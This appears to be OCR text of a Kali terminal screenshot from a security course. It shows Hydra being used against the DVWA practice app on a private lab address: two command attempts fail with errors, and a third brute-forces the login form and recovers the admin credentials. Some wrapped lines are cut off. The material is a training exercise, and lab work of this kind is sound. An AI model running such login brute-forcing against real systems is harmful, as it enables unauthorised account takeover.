 daio@kali: ~/Documents/CURSO
Session Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 13:1
9:38
[ERROR] Unknown service: http-post-from
┌──(daio㉿kali)-[~/Documents/CURSO]
└─$ hydra -L users -P pass 192.168.56.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PAS
S^&Login=Login&user_token=^CSRF^:F=Login failed:S=user_token"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 13:21:05
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Logi
n=Login&user_token=^CSRF^:F=Login failed:S=user_token
[ERROR] no valid optional parameter type given: F
┌──(daio㉿kali)-[~/Documents/CURSO]
└─$ hydra -L users -P pass 192.168.56.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PAS
_token=^CSRF^:F=Login failed"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 13:29:04
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Logi
^CSRF^:F=Login failed
[80][http-post-form] host: 192.168.56.101 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 13:29:06
┌──(daio㉿kali)-[~/Documents/CURSO]
└─$
KALI